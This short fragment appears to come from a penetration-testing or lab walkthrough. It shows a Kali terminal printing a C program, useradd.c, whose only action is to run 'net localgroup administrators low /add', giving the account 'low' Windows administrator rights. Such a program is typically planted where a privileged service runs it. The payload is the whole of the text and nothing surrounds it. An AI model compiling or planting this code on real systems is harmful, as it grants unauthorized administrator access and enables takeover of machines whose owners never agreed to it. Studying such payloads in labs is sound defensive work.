 root@kali:~# cat useradd.c
#include <stdlib.h>     /* system, NULL, EXIT_FAILURE */
int main ()
{
  int i;
  i=system ("net localgroup administrators low /add");
  return 0;
}